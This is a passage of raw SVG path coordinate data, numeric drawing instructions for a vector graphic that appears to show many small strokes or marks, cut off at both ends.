68,0,0,1-.57.51.53.53,0,0,0-.12.14.25.25,0,0,1-.14.08Zm-3.3-.18a.43.43,0,0,1-.23-.12.37.37,0,0,1,0-.25.82.82,0,0,1,.15-.38l.06-.09a7.57,7.57,0,0,1,.52-.74l.17-.23a1.17,1.17,0,0,1,.26-.28.21.21,0,0,1,.13,0,.25.25,0,0,1,.14.06.55.55,0,0,1,0,.61,4.14,4.14,0,0,1-.58.89,1.54,1.54,0,0,1-.17.19,1.2,1.2,0,0,0-.22.24A.31.31,0,0,1,173.58,85.05Zm-5.16-.13a.2.2,0,0,1-.15-.07l0,0a.35.35,0,0,1-.08-.27,2.28,2.28,0,0,1,.4-.56l.08-.09a1.47,1.47,0,0,1,.44-.37l.1,0a.36.36,0,0,1,.23.11.26.26,0,0,1,0,.26.76.76,0,0,1-.2.32,4,4,0,0,1-.61.51l0,.08a.17.17,0,0,1-.15.12Zm3.74-.18a.34.34,0,0,1-.17-.08.23.23,0,0,1-.12-.26,1.68,1.68,0,0,1,.27-.45,5.7,5.7,0,0,0,1-1.4,3.26,3.26,0,0,0,.25-.54l.06-.15c.06-.13.12-.3.32-.33s.39.23.3.57a6,6,0,0,1-.85,1.63l-.09.1a4.36,4.36,0,0,1-.84.88.2.2,0,0,1-.11,0Zm-4.39-.31a.19.19,0,0,1-.15-.07.2.2,0,0,1,0-.25l.17-.25c.13-.2.27-.4.41-.59a2.35,2.35,0,0,1-.29.26l-.13.12a.21.21,0,0,1-.13,0,.2.2,0,0,1-.11,0,.19.19,0,0,1-.08-.23,1.4,1.4,0,0,1,.53-.67l.19-.07h0a.21.21,0,0,1,.16.08.22.22,0,0,1,0,.21l-.09.15a.69.69,0,0,1,.36-.25h.05a.2.2,0,0,1,.2.19,1,1,0,0,1-.33.69,2.87,2.87,0,0,1-.71.63A.17.17,0,0,1,167.77,84.43Zm13.84-1c-.08,0-.16,0-.17-.14a1.26,1.26,0,0,1,.1-.49s.27-.75.32-.87l0-.08a.29.29,0,0,1,0-.09c.08-.19.16-.38.23-.57s.2-.51.32-.76a.2.2,0,0,1,.17-.11h0a.35.35,0,0,1,.26.1.5.5,0,0,1,.07.43,6.3,6.3,0,0,1-.39,1.16,10.08,10.08,0,0,1-.7,1.31.23.23,0,0,1-.1.07.22.22,0,0,1-.13,0Zm-14.85,0-.12,0a.19.19,0,0,1-.12-.11.2.2,0,0,1,0-.17,3.13,3.13,0,0,1,.32-.46l.22-.28a5.73,5.73,0,0,1,.46-.54.53.53,0,0,1,.3-.12.28.28,0,0,1,.27.17.55.55,0,0,1-.13.51s-.06.08-.06.09a5.73,5.73,0,0,1-.94.86A.54.54,0,0,1,166.76,83.47Zm-.83-.53a.21.21,0,0,1-.13,0l-.08-.06a.2.2,0,0,1-.05-.22,1.77,1.77,0,0,1,.32-.51,1.39,1.39,0,0,0,.15-.19l.13-.16a3.24,3.24,0,0,1,.51-.54.19.19,0,0,1,.12,0h0a.2.2,0,0,1,.13.09A.67.67,0,0,1,167,82a3.22,3.22,0,0,1-.86.8h0s0,0,0,.06a.21.21,0,0,1-.14.1Zm15,0a.16.16,0,0,1-.09,0,.2.2,0,0,1-.1-.22A7.49,7.49,0,0,1,181,81.6c.06-.17.12-.34.17-.51a4.77,4.77,0,0,0,.18-.46,4.29,4.29,0,0,1,.24-.59.2.2,0,0,1,.16-.1h0A.18.18,0,0,1,182,80a.63.63,0,0,1,.1.5,5.59,5.59,0,0,1-.54,1.57l-.08.15a3.54,3.54,0,0,1-.38.6A.21.21,0,0,1,180.9,82.9Zm-2.45-.33a.36.36,0,0,1-.16-.11s-.07-.11-.06-.16a11.55,11.55,0,0,1,.51-1.45c.11-.3.24-.59.38-.89s.25-.55.36-.83a1.69,1.69,0,0,1,.33-.62.16.16,0,0,1,.14-.07H180c.17,0,.24.18.21.41a7,7,0,0,1-.44,1.44,14.56,14.56,0,0,1-.75,1.59l-.18.32a2.82,2.82,0,0,1-.18.29.2.2,0,0,1-.16.07Zm-13.18-.26a.08.08,0,0,1-.07,0l0,0a.24.24,0,0,1-.11-.28,5.19,5.19,0,0,1,.54-.81,1,1,0,0,1,.49-.37h0a.17.17,0,0,1,.13,0,.35.35,0,0,1,0,.45,3.7,3.7,0,0,1-.81.92A.39.39,0,0,1,165.27,82.31Zm11.88,0h-.06a.32.32,0,0,1-.18-.43,7.18,7.18,0,0,1,.5-1.29c.09-.18.17-.37.25-.56s.14-.33.22-.5l.18-.4.07-.19c.15-.41.31-.82.42-1.24a2.25,2.25,0,0,1,.21-.49.2.2,0,0,1,.18-.1.15.15,0,0,1,.09,0,.4.4,0,0,1,.18.41,7.42,7.42,0,0,1-.47,1.74A20.86,20.86,0,0,1,177.46,82a.39.39,0,0,1-.29.25Zm2.87-.1a.2.2,0,0,1-.11,0,.21.21,0,0,1-.09-.21,4.71,4.71,0,0,1,.27-.83l.1-.27c.16-.41.31-.81.5-1.2a1.12,1.12,0,0,0,.05-.13.89.89,0,0,1,.28-.41.2.2,0,0,1,.11,0h.07a.2.2,0,0,1,.13.14,1.48,1.48,0,0,1-.06.73,8,8,0,0,1-.74,1.66l-.08.13a1.06,1.06,0,0,1-.31.4A.19.19,0,0,1,180,82.17ZM164.36,82a.11.11,0,0,1-.08,0l.08-.18-.11.17a.21.21,0,0,1-.13-.13.2.2,0,0,1,0-.17l.08-.13a2.69,2.69,0,0,1,.77-.88.15.15,0,0,1,.11,0,.16.16,0,0,1,.09,0c.08,0,.2.18.18.27a1.89,1.89,0,0,1-.64.82l-.22.2A.2.2,0,0,1,164.36,82Zm5.91-.5a.25.25,0,0,1-.14-.06l-.06-.07a.21.21,0,0,1,0-.2,5.12,5.12,0,0,1,.47-.87.71.71,0,0,1,.38-.31h0a.34.34,0,0,1,.27.17.47.47,0,0,1,0,.37,2.5,2.5,0,0,1-.48.63,3,3,0,0,0-.24.26.18.18,0,0,1-.15.07Zm-7-.07-.12,0a.22.22,0,0,1-.12-.13.25.25,0,0,1,0-.17c.21-.3.43-.59.65-.88l.17-.22a2.28,2.28,0,0,1,.34-.36.25.25,0,0,1,.15-.05.31.31,0,0,1,.26.14.33.33,0,0,1,0,.29,1.4,1.4,0,0,1-.38.6l-.08.08a5.17,5.17,0,0,1-.66.58A.44.44,0,0,1,163.32,81.4Zm-.84-.69a.18.18,0,0,1-.16-.1.21.21,0,0,1,0-.19,3.05,3.05,0,0,1,.46-.61l.08-.1a2.84,2.84,0,0,1,.41-.38.49.49,0,0,1,.16,0,.27.27,0,0,1,.24.16.29.29,0,0,1,0,.28,2.46,2.46,0,0,1-.79.84.5.5,0,0,1-.32.15Zm14.33-.37a.14.14,0,0,1-.09,0,.2.2,0,0,1-.11-.22,6,6,0,0,1,.37-1c.07-.14.13-.29.19-.44s.2-.42.3-.62l.08-.15c.09-.15.2-.34.42-.34a.24.24,0,0,1,.16.07.22.22,0,0,1,.06.15,3.35,3.35,0,0,1-.44,1.24l-.07.15-.15.27a3.63,3.63,0,0,1-.58.88A.21.21,0,0,1,176.81,80.34ZM162,80.2H162a.2.2,0,0,1-.12-.18.77.77,0,0,1,.21-.5l.25-.32a2.06,2.06,0,0,1,.56-.58.23.23,0,0,1,.11,0H163a.22.22,0,0,1,.12.11.38.38,0,0,1,0,.39,2.21,2.21,0,0,1-.65.75c-.11.1-.22.19-.32.3A.2.2,0,0,1,162,80.2Zm11.08-.31a.6.6,0,0,1-.22-.16.46.46,0,0,1,.05-.37,6.54,6.54,0,0,1,.38-.94l.14-.3a16.24,16.24,0,0,0,.85-2.18l.06-.19a2.49,2.49,0,0,1,.22-.61.21.21,0,0,1,.14-.1h0a.19.19,0,0,1,.14,0,.6.6,0,0,1,.13.57l0,.12a13.8,13.8,0,0,1-.84,2.52l-.07.15a6.65,6.65,0,0,1-.57,1.13.67.67,0,0,1-.3.3h-.12Zm-11.88-.1a.24.24,0,0,1-.13-.09.22.22,0,0,1,0-.16,1.09,1.09,0,0,1,.22-.38l.28-.36a7.1,7.1,0,0,1,.67-.8.27.27,0,0,1,.17-.06.35.35,0,0,1,.21.1.35.35,0,0,1,.06.29,2.1,2.1,0,0,1-.69,1,3.65,3.65,0,0,1-.37.29l-.15.12a.62.62,0,0,1-.19.07Zm13.42,0a.24.24,0,0,1-.13,0l.13-.15-.15.13a.3.3,0,0,1-.1-.25,24.44,24.44,0,0,1,1-2.33,2.1,2.1,0,0,1,.28-.54.22.22,0,0,1,.13-.08.58.58,0,0,1,.26.09.44.44,0,0,1,.07.36,6,6,0,0,1-.48,1.37,8.71,8.71,0,0,1-.82,1.37.22.22,0,0,1-.13.08Zm1.56-.28a.18.18,0,0,1-.13,0A.42.42,0,0,1,176,79a.45.45,0,0,1,0-.11l.11-.34a4.51,4.51,0,0,1,.55-1.23.19.19,0,0,1,.16-.08.1.1,0,0,1,.07,0c.08,0,.2.13.19.21a4,4,0,0,1-.72,1.92.28.28,0,0,1-.16.12Zm-15.62-.1a.22.22,0,0,1-.17-.1.35.35,0,0,1,.06-.42l.23-.3a6.78,6.78,0,0,1,.79-.91.4.4,0,0,1,.18-.07.33.33,0,0,1,.21.12.26.26,0,0,1,0,.27,1.66,1.66,0,0,1-.54.82,3.65,3.65,0,0,1-.68.55A.15.15,0,0,1,160.59,79.39Zm23.52,0a.28.28,0,0,1-.13,0,.17.17,0,0,1-.1-.1.53.53,0,0,1,0-.56.24.24,0,0,1,.16-.07.12.12,0,0,1,.08,0,.41.41,0,0,1,.29.27.35.35,0,0,1-.05.32A.31.31,0,0,1,184.11,79.36Zm-24.3,0-.09,0-.05,0a.19.19,0,0,1-.08-.25,5.26,5.26,0,0,1,.34-.67l.15-.25-.19.23a.91.91,0,0,1-.35.27h-.07a.2.2,0,0,1-.14-.06.21.21,0,0,1-.05-.2,3.94,3.94,0,0,1,.26-.55l.1-.18a1.75,1.75,0,0,1,.34-.48.35.35,0,0,1,.17-.06.29.29,0,0,1,.22.1.45.45,0,0,1,.07.25.92.92,0,0,1-.11.33l.16-.15a.35.35,0,0,1,.17-.06.29.29,0,0,1,.23.12.39.39,0,0,1,0,.26,2,2,0,0,1-.43.71l-.11.13a2.09,2.09,0,0,1-.2.22,2.41,2.41,0,0,0-.21.24A.18.18,0,0,1,159.81,79.31Zm12.42-.08A.2.2,0,0,1,172,79a4.33,4.33,0,0,1,.31-.92,9.65,9.65,0,0,1,.38-.9l.36-.81c.12-.27.24-.53.37-.79a.73.73,0,0,1,.25-.33.28.28,0,0,1,.13,0,.4.4,0,0,1,.21.09.41.41,0,0,1,.06.36,6.36,6.36,0,0,1-.39,1.14l-.15.37a17.47,17.47,0,0,1-.83,1.54l-.06.1a1.32,1.32,0,0,1-.33.39A.21.21,0,0,1,172.23,79.23Zm10.65-.12c-.08,0-.27,0-.29-.32a1,1,0,0,1,.09-.81.21.21,0,0,1,.16-.08h0a.45.45,0,0,1,.32.5A1.22,1.22,0,0,1,183,79,.19.19,0,0,1,182.88,79.11ZM167.56,79a2.76,2.76,0,0,1-.77-.11,2.52,2.52,0,0,1-1-.67,1.72,1.72,0,0,1-.25-.46.47.47,0,0,1-.29.11.22.22,0,0,1-.18-.11.2.2,0,0,1,0-.2l.09-.13a1.35,1.35,0,0,0,.2-.37l0-.07a2.47,2.47,0,0,1,0-.86,3.46,3.46,0,0,1,1-1.81,1,1,0,0,0,.2-.33l.12-.24c.1-.18.19-.37.28-.56s.17-.36.26-.53a.21.21,0,0,1,.18-.11l.08,0a.43.43,0,0,1,.21.48,2.19,2.19,0,0,1-.17.62h.12a.64.64,0,0,0,.34,0,.62.62,0,0,1,.25-.23h0a.27.27,0,0,1,.27.15h0l.23,0c0-.09.05-.17.08-.25a3.19,3.19,0,0,1,.32-.74.22.22,0,0,1,.17-.09l.08,0a.45.45,0,0,1,.2.48,7.11,7.11,0,0,1-.21.8,3.33,3.33,0,0,1,.66.49h0a1.37,1.37,0,0,1,.33-.55.2.2,0,0,1,.14-.06h0a.19.19,0,0,1,.15.11.8.8,0,0,1,0,.55,2,2,0,0,1-.12.39l-.06.17a3,3,0,0,1,.21.76c.06-.16.13-.31.2-.47s.13-.3.18-.46a1.9,1.9,0,0,1,.23-.39.19.19,0,0,1,.16-.08h.07c.07,0,.19.11.2.19a2.4,2.4,0,0,1-.21,1.11,6.26,6.26,0,0,1-.68,1.34.69.69,0,0,1-.28.28h0a2.19,2.19,0,0,1-.29.57,3.26,3.26,0,0,1-2.16,1.21A2.44,2.44,0,0,1,167.56,79Zm0-.94h0a2.59,2.59,0,0,0,1.87-.8,1.73,1.73,0,0,0,.38-.89,2.08,2.08,0,0,0-.13-1.11.8.8,0,0,0-.13-.19.42.42,0,0,1-.14.09l-.55.13a2.71,2.71,0,0,0-.41.09c-.49.11-1,.16-1.46.22l-.23,0h-.13a.48.48,0,0,1-.18,0l0,0a2,2,0,0,0-.24.88.3.3,0,0,1,.1.22c0,.17,0,.24,0,.29s0,0,0,0a.38.38,0,0,1,.32-.26c.23,0,.48-.07.72-.09l.3,0h.17a.91.91,0,0,1,.49.14.21.21,0,0,1,.07.27.54.54,0,0,1-.19.18h0c.18,0,.51,0,.57.33a.19.19,0,0,1-.11.22,1.87,1.87,0,0,1-.6.14l-.31,0-.15-.17Zm-1.15-.49c.07.17.26.26.45.36l.12.05a.22.22,0,0,1,0-.18.52.52,0,0,1,.29-.33l.07,0h0l-.49,0-.21,0a.48.48,0,0,1-.22,0A1.17,1.17,0,0,0,166.42,77.52Zm2-3.09a2.81,2.81,0,0,0-1.16.43l0,0h0c.26,0,.53-.07.79-.12l.52-.11.4-.09a1,1,0,0,0-.48-.14v-.2ZM88.05,78.87a.32.32,0,0,1-.28-.15.28.28,0,0,1,0-.29,1.67,1.67,0,0,1,.44-.47l.33-.28c.13-.11.26-.23.4-.33a.31.31,0,0,1,.22-.08l.14,0a.22.22,0,0,1,.12.13.21.21,0,0,1,0,.17,5.29,5.29,0,0,1-.73.83c-.11.11-.23.22-.34.34A.29.29,0,0,1,88.05,78.87Zm1,0a.39.39,0,0,1-.19-.17.41.41,0,0,1,.06-.39,1.46,1.46,0,0,1,.65-.61l.12,0a.28.28,0,0,1,.27.17.37.37,0,0,1,0,.38,1.21,1.21,0,0,1-.22.23l-.12.12c-.17.16-.29.28-.48.29h-.07Zm92.49-.13a.27.27,0,0,1-.18-.08.32.32,0,0,1-.06-.29v-.22a3,3,0,0,1,.1-.78.35.35,0,0,1,.24-.21h.07a.31.31,0,0,1,.27.1.42.42,0,0,1,.11.32,2.44,2.44,0,0,1-.28.89l-.06.15a.24.24,0,0,1-.13.11Zm-23.38-.46a.19.19,0,0,1-.14-.05.21.21,0,0,1,0-.24,11.29,11.29,0,0,1,.72-1.16l.08-.13c.14-.19.27-.37.49-.37l.11,0a.14.14,0,0,1,.09,0,.42.42,0,0,1,.05.51.25.25,0,0,0,0,.07.17.17,0,0,1,.11.06.32.32,0,0,1,0,.4c-.08.16-.14.25-.2.35l-.06.09a.19.19,0,0,1-.17.1h-.05a.22.22,0,0,1-.15-.19.85.85,0,0,1,0-.23l0,0a3,3,0,0,1-.71.67Zm5.13,0h-.06l.1-.18-.16.14a.2.2,0,0,1-.11-.24,3.35,3.35,0,0,1,.28-.57,2.75,2.75,0,0,0,.17-.29l.09-.15a1.18,1.18,0,0,1,.33-.38.15.15,0,0,1,.11,0,.34.34,0,0,1,.26.12.58.58,0,0,1,.05.43,2.69,2.69,0,0,1-.82,1.07A.4.4,0,0,1,163.3,78.25Zm-72.49,0a.25.25,0,0,1-.13,0c-.05-.05-.12-.1-.11-.17,0-.31.21-.52.47-.52h0a.2.2,0,0,1,.14.06.17.17,0,0,1,0,.15.42.42,0,0,1-.06.32.52.52,0,0,1-.28.18Zm66.61-.49a.21.21,0,0,1-.13,0l0,0a.2.2,0,0,1,0-.26l.17-.27c.17-.27.35-.54.55-.8a1.61,1.61,0,0,1,.32-.35.28.28,0,0,1,.16-.06.33.33,0,0,1,.21.11.31.31,0,0,1,0,.26,1.83,1.83,0,0,1-.49.84,5.5,5.5,0,0,1-.63.57A.19.19,0,0,1,157.42,77.72Zm14.5-.21a.19.19,0,0,1-.13-.05l-.06,0a.2.2,0,0,1-.07-.19,4.75,4.75,0,0,1,.27-.83,4.19,4.19,0,0,1,.26-.63l.17-.37a2.64,2.64,0,0,1,.18-.38.19.19,0,0,1,.17-.1.35.35,0,0,1,.31.47,4,4,0,0,1-.53,1.34l-.06.13c-.05.09-.11.18-.17.27a1.48,1.48,0,0,0-.16.27.19.19,0,0,1-.14.12ZM162,77.37a.18.18,0,0,1-.15-.07.19.19,0,0,1,0-.19,6.11,6.11,0,0,1,.66-1.4.45.45,0,0,1,.37-.25.36.36,0,0,1,.29.44,1.76,1.76,0,0,1-.31.66,3.52,3.52,0,0,1-.45.59.77.77,0,0,1-.33.22Zm-5.19,0a.2.2,0,0,1-.17-.09.47.47,0,0,1,0-.53.93.93,0,0,0,.05-.1l.2-.31a5.2,5.2,0,0,1,.66-.9.5.5,0,0,1,.2-.08.27.27,0,0,1,.23.12.34.34,0,0,1,.05.29,2,2,0,0,1-.52.84l-.17.19a1.19,1.19,0,0,1-.19.2,1,1,0,0,0-.21.26.2.2,0,0,1-.17.11Zm-73.3-.19-.1,0a.36.36,0,0,1-.08-.42,1.14,1.14,0,0,1,.39-.42l.17-.12a6.88,6.88,0,0,1,.66-.44.58.58,0,0,1,.27-.09.37.37,0,0,1,.37.28.4.4,0,0,1-.19.44c-.17.1-.34.22-.51.34L84,77a.84.84,0,0,1-.4.14Zm96.2,0-.08,0,.08-.18-.1.17c-.1,0-.2-.18-.16-.28s.07-.21.1-.31a4.11,4.11,0,0,1,.15-.42.45.45,0,0,1,.38-.3.38.38,0,0,1,.16,0,.33.33,0,0,1,.2.23.48.48,0,0,1-.09.4,4.59,4.59,0,0,1-.49.6A.22.22,0,0,1,179.75,77.12ZM160.31,77a.18.18,0,0,1-.17-.11.64.64,0,0,1,.05-.5l0-.1.1-.23a2.43,2.43,0,0,1,.49-.79.28.28,0,0,1,.23-.1.33.33,0,0,1,.33.31,1,1,0,0,1-.24.66,3.3,3.3,0,0,1-.52.61,1,1,0,0,0-.11.15.22.22,0,0,1-.18.1Zm-4.19-.18a.16.16,0,0,1-.12,0,.2.2,0,0,1-.07-.24,7.2,7.2,0,0,1,.4-.76l.07-.11a2.32,2.32,0,0,1,.35-.49A.45.45,0,0,1,157,75a.3.3,0,0,1,.23.11.22.22,0,0,1,.05.12.94.94,0,0,1-.19.56,5.47,5.47,0,0,1-.8.91A.22.22,0,0,1,156.12,76.77Zm22.67-.1.06-.19-.08.19a.23.23,0,0,1-.15-.12.17.17,0,0,1,0-.17,1.78,1.78,0,0,0,.13-.48,2.24,2.24,0,0,1,.21-.65.21.21,0,0,1,.17-.1h0c.14,0,.32.07.32.42a2,2,0,0,1-.43,1,.21.21,0,0,1-.16.08Zm-23.51-.22a.2.2,0,0,1-.16-.15.67.67,0,0,1,.14-.52l.05-.09a6.08,6.08,0,0,1,.57-.9.35.35,0,0,1,.24-.12h0a.21.21,0,0,1,.14,0,.2.2,0,0,1,.09.15,1.59,1.59,0,0,1-.46,1,1.86,1.86,0,0,1-.26.31,2,2,0,0,0-.19.22.24.24,0,0,1-.16.07Zm11.57,0a.71.71,0,0,1-.34-.08.2.2,0,0,1-.1-.23c.08-.3.38-.33.54-.35.53,0,1-.12,1.45-.19h.27a.52.52,0,0,1,.39.14.22.22,0,0,1,0,.22.57.57,0,0,1-.38.27l-.09,0a9.16,9.16,0,0,1-1.49.19h-.29Zm-75.68-.18a.2.2,0,0,1-.15-.06.21.21,0,0,1,0-.25,5.69,5.69,0,0,1,.92-1.07.53.53,0,0,1,.33-.15l.14,0a.34.34,0,0,1,.16.21.52.52,0,0,1-.16.39,4.47,4.47,0,0,1-1.12.87A.19.19,0,0,1,91.17,76.23Zm86.73-.15,0-.2-.11.18a.21.21,0,0,1-.13-.1.16.16,0,0,1,0-.15,1.43,1.43,0,0,0,0-.42,2.38,2.38,0,0,1,0-.46c0-.16.19-.22.24-.24l.1,0a.21.21,0,0,1,.17.08.61.61,0,0,1,.15.5,1.61,1.61,0,0,1-.32.75.19.19,0,0,1-.16.08Zm-94.06,0-.17,0a.22.22,0,0,1-.12-.18.63.63,0,0,1,.26-.49l.14-.13a.78.78,0,0,1,.5-.25.28.28,0,0,1,.13,0c.06,0,.21.22.2.29a.75.75,0,0,1-.38.49l-.11.08-.1.05A.64.64,0,0,1,83.84,76.06Zm6.73-.35a.16.16,0,0,1-.12,0,.19.19,0,0,1-.09-.21,3.27,3.27,0,0,1,.55-.78.74.74,0,0,1,.37-.25h0a.41.41,0,0,1,.28.18.4.4,0,0,1-.07.37,3,3,0,0,1-.79.68A.28.28,0,0,1,90.57,75.71Zm64,0a.2.2,0,0,1-.15-.06.2.2,0,0,1,0-.21,3.06,3.06,0,0,1,.51-.83.35.35,0,0,1,.27-.14.37.37,0,0,1,.23.14.22.22,0,0,1,0,.16,1.33,1.33,0,0,1-.25.44l-.08.11-.08.09a.76.76,0,0,1-.39.3Zm-1.13-.16a.2.2,0,0,1-.15-.29,7.87,7.87,0,0,1,.82-1.37.44.44,0,0,1,.32-.2.4.4,0,0,1,.18.07c.1.08.21.25.07.56a3.29,3.29,0,0,1-.86,1.08.53.53,0,0,1-.33.15Zm11.4-.1a.21.21,0,0,1-.13-.05h0a.27.27,0,0,1-.09-.2A5.66,5.66,0,0,1,165,74c.08-.18.15-.35.21-.53s.26-.58.39-.85l.25-.56a1.19,1.19,0,0,1,.32-.46.39.39,0,0,1,.17-.06.3.3,0,0,1,.23.11.37.37,0,0,1,.07.23,2.29,2.29,0,0,1-.18.6l-.06.15A13.54,13.54,0,0,1,165,75.3a.19.19,0,0,1-.14.09Zm12-.3a.19.19,0,0,1-.12,0l.12-.16-.17.12a.2.2,0,0,1-.07-.23,1,1,0,0,1,0-.14,1,1,0,0,1,.12-.33.43.43,0,0,1,.24-.14.33.33,0,0,1,.25.12.43.43,0,0,1,.06.24.67.67,0,0,1-.23.39L177,75A.21.21,0,0,1,176.81,75.1Zm-24.3,0-.09,0,.09-.18-.13.16a.3.3,0,0,1-.14-.22,1.55,1.55,0,0,1,.23-.54l.06-.1a3.76,3.76,0,0,1,.38-.57.4.4,0,0,1,.3-.15.54.54,0,0,1,.21.08.49.49,0,0,1,0,.57,2.63,2.63,0,0,1-.36.45l-.19.2a.5.5,0,0,0-.17.19.18.18,0,0,1-.12.12Zm-75.69-.19a.57.57,0,0,1-.18,0,.19.19,0,0,1-.13-.23A1.06,1.06,0,0,1,77,74a.54.54,0,0,1,.32-.13.47.47,0,0,1,.16,0c.14,0,.16.21.17.27a.21.21,0,0,1-.08.25,1.14,1.14,0,0,0-.17.15A.85.85,0,0,1,76.82,74.88Zm11-.06a.16.16,0,0,1-.13-.06.2.2,0,0,1,0-.25,6.14,6.14,0,0,1,.94-1.16.55.55,0,0,1,.37-.2l.11,0a.32.32,0,0,1,.19.22.38.38,0,0,1-.12.35,4.91,4.91,0,0,1-1.08,1l-.12.09A.28.28,0,0,1,87.81,74.82Zm75.91-.17a.16.16,0,0,1-.12,0h0a.3.3,0,0,1-.13-.22,3.49,3.49,0,0,1,.31-1c0-.15.11-.29.16-.43.13-.31.27-.59.42-.87l.17-.35c.1-.21.19-.4.4-.45H165a.2.2,0,0,1,.11,0,.24.24,0,0,1,.09.13,1.49,1.49,0,0,1-.14.82l-.06.17a9.48,9.48,0,0,1-.76,1.53l-.11.19a1.18,1.18,0,0,0-.19.37.21.21,0,0,1-.13.13Zm-83.6-.35a.47.47,0,0,1-.16,0,.2.2,0,0,1-.1-.24,2.47,2.47,0,0,1,.64-.88.66.66,0,0,1,.32-.22h0a.4.4,0,0,1,.4.22.34.34,0,0,1,0,.36,2.57,2.57,0,0,1-.85.74A.64.64,0,0,1,80.12,74.3Zm6.78,0a.2.2,0,0,1-.15-.06.2.2,0,0,1,0-.26l.25-.34a7.08,7.08,0,0,1,1-1.17.68.68,0,0,1,.22-.09.35.35,0,0,1,.28.15.33.33,0,0,1,0,.29,3,3,0,0,1-.62.7c-.34.3-.62.53-.91.74A.19.19,0,0,1,86.9,74.25Zm64.92-.13a.21.21,0,0,1-.14-.27,2.59,2.59,0,0,1,.49-.82.29.29,0,0,1,.24-.11.48.48,0,0,1,.25.14.2.2,0,0,1,0,.17,1.7,1.7,0,0,1-.4.62l-.09.09a.38.38,0,0,1-.3.19Zm-1.21-.05-.09,0a.21.21,0,0,1-.11-.21,1.25,1.25,0,0,1,.21-.45l.18-.27a2.57,2.57,0,0,1,.42-.53.21.21,0,0,1,.13,0h0a.23.23,0,0,1,.14.1.48.48,0,0,1,0,.49,2.86,2.86,0,0,1-.44.58l-.08.08-.22.22A.22.22,0,0,1,150.61,74.07Zm23.09-.42-.1,0a.22.22,0,0,1-.11-.25,2.45,2.45,0,0,0,.08-.37,1.83,1.83,0,0,1,.19-.66.2.2,0,0,1,.18-.1.15.15,0,0,1,.09,0,.46.46,0,0,1,.19.5,1.77,1.77,0,0,1-.37.81A.19.19,0,0,1,173.7,73.65Zm-11,0a.19.19,0,0,1-.1,0l.1-.17-.12.16c-.08,0-.16-.16-.14-.24a3.35,3.35,0,0,1,.19-.56l.12-.3a8.64,8.64,0,0,1,.56-1.15s0-.1.08-.16a1.37,1.37,0,0,1,.38-.53.19.19,0,0,1,.12,0l.08,0a.2.2,0,0,1,.12.16,1.35,1.35,0,0,1-.11.64l0,.1a8.91,8.91,0,0,1-1.08,2A.2.2,0,0,1,162.72,73.63Zm-76.65,0a.2.2,0,0,1-.16-.32l.15-.2a7.3,7.3,0,0,1,.68-.81A.71.71,0,0,1,87.2,72a.19.19,0,0,1,.1,0,.29.29,0,0,1,.17.23.47.47,0,0,1-.15.38,6.18,6.18,0,0,1-1,.83l-.11.08A.27.27,0,0,1,86.07,73.58Zm64,0a.12.12,0,0,1-.08,0c-.08-.05-.15-.12-.11-.21s.13-.31.2-.47a.24.24,0,0,1,.08-.09,1,1,0,0,1,.36-.45.2.2,0,0,1,.11,0,.15.15,0,0,1,.11,0,.19.19,0,0,1,.08.21,2.57,2.57,0,0,1-.54.92A.28.28,0,0,1,150,73.56Zm11.55-.2h-.09l0,0a.25.25,0,0,1-.15-.22,3.93,3.93,0,0,1,.26-1,12.85,12.85,0,0,1,.52-1.27l.11-.25a2.93,2.93,0,0,1,.27-.53.28.28,0,0,1,.52,0,.73.73,0,0,1,0,.47l0,.11a17.74,17.74,0,0,1-.78,1.78c0,.11-.11.22-.17.34a3.48,3.48,0,0,0-.22.43.22.22,0,0,1-.11.12Zm-12.62,0a.2.2,0,0,1-.16-.07.2.2,0,0,1,0-.22,8,8,0,0,1,.83-1.26l.08-.1a1,1,0,0,1,.35-.29h.06a.3.3,0,0,1,.31.16.48.48,0,0,1,0,.44,4.78,4.78,0,0,1-.71.84l-.14.14a1.23,1.23,0,0,1-.51.36Zm23.92,0a.2.2,0,0,1-.11,0l.11-.17-.15.14a.2.2,0,0,1-.11-.23,1.29,1.29,0,0,0,0-.4,2.31,2.31,0,0,1,.11-.62.2.2,0,0,1,.16-.12h0a.18.18,0,0,1,.15.07c.35.42.07,1-.06,1.25a.19.19,0,0,1-.13.1ZM160.1,73a.33.33,0,0,1-.27-.12.36.36,0,0,1-.05-.25,4.1,4.1,0,0,1,.4-1l.14-.29.19-.44c.19-.42.38-.85.53-1.28.06-.17.15-.42.41-.43h0a.39.39,0,0,1,.31.15.33.33,0,0,1,.06.3c-.06.23-.15.44-.23.66l-.15.38-.13.32c-.17.39-.34.79-.54,1.17a2.68,2.68,0,0,1-.53.78A.24.24,0,0,1,160.1,73Zm-12-.09a.21.21,0,0,1-.16-.08l-.06-.08a.18.18,0,0,1,0-.22l.12-.18a7.93,7.93,0,0,1,.73-1c.13-.14.23-.26.41-.26l.13,0c.28.17.11.49.06.59a4.66,4.66,0,0,1-1.11,1.17A.21.21,0,0,1,148.09,73Zm-72.72-.23-.15,0a.22.22,0,0,1-.14-.3,1.52,1.52,0,0,1,.9-.76h.07a.39.39,0,0,1,.32.13.36.36,0,0,1,0,.25.61.61,0,0,1-.27.28,1.73,1.73,0,0,0-.25.17,1.66,1.66,0,0,1-.41.25Zm7.43,0a.21.21,0,0,1-.16-.08.18.18,0,0,1,0-.25,9.78,9.78,0,0,1,1.17-1.16l.1-.07a.65.65,0,0,1,.43-.21l.13,0a.22.22,0,0,1,.12.11.2.2,0,0,1,0,.15,1.68,1.68,0,0,1-.48.59l-.09.08a7.9,7.9,0,0,1-1.14.79A.19.19,0,0,1,82.8,72.69Zm70,0a.38.38,0,0,1-.24-.13.36.36,0,0,1,0-.25,1.78,1.78,0,0,0,0-.2.7.7,0,0,1,.34-.64l.1,0c.14,0,.32.1.32.4a1.21,1.21,0,0,1-.33.74A.35.35,0,0,1,152.8,72.67Zm19.34,0a.21.21,0,0,1-.15-.07.23.23,0,0,1-.05-.18.34.34,0,0,0,0-.22.46.46,0,0,1,0-.36.37.37,0,0,1,.26-.15h0l.08,0c.16.07.29.25.17.58-.05.15-.12.33-.32.37Zm-25.08-.44a.2.2,0,0,1-.11,0l.11-.17-.15.14a.26.26,0,0,1-.11-.27,5,5,0,0,1,.81-1.2h0a.38.38,0,0,1,.28-.16.3.3,0,0,1,.24.25,2,2,0,0,1-.51.92,2.22,2.22,0,0,1-.22.22.65.65,0,0,0-.16.18.16.16,0,0,1-.13.11Zm12,0a.23.23,0,0,1-.16-.13.53.53,0,0,1,0-.38,18.4,18.4,0,0,1,.86-2l.12-.25c.08-.19.17-.4.42-.42h0a.21.21,0,0,1,.19.14.8.8,0,0,1,0,.55,12,12,0,0,1-.66,1.46l-.07.13a5.6,5.6,0,0,1-.54.86.18.18,0,0,1-.